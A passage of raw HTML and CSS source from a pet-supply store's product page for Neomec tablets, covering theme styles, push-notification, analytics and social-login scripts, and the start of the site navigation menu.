.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="c16a1dd24b78e1a1d3741970-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="c16a1dd24b78e1a1d3741970-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="c16a1dd24b78e1a1d3741970-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="c16a1dd24b78e1a1d3741970-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="c16a1dd24b78e1a1d3741970-text/javascript">
                    var pfeatures = {"5":{"98":{"id_product":"3300","id_feature":"5","name":"Compositions","id_feature_value":"98","value":"Tablets"}}},
                    feature_positions = {"5":["98"]},
                    features_position = ["5"],
                    ordered_features = new Array();
                            ordered_features[0] = {"5":["98"]};
                </script><script type="c16a1dd24b78e1a1d3741970-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="c16a1dd24b78e1a1d3741970-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html">
<link rel="alternate" href="https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="87.857143">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="98.4">
    <meta property="product:price:currency" content="INR">
    
    	<script type="c16a1dd24b78e1a1d3741970-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/flea-and-tick/3300-intas-neomec-tablets-10-tabs.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-3300 product-intas-neomec-tablets-10-tabs product-id-category-230 product-id-manufacturer-35 product-id-supplier-2 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
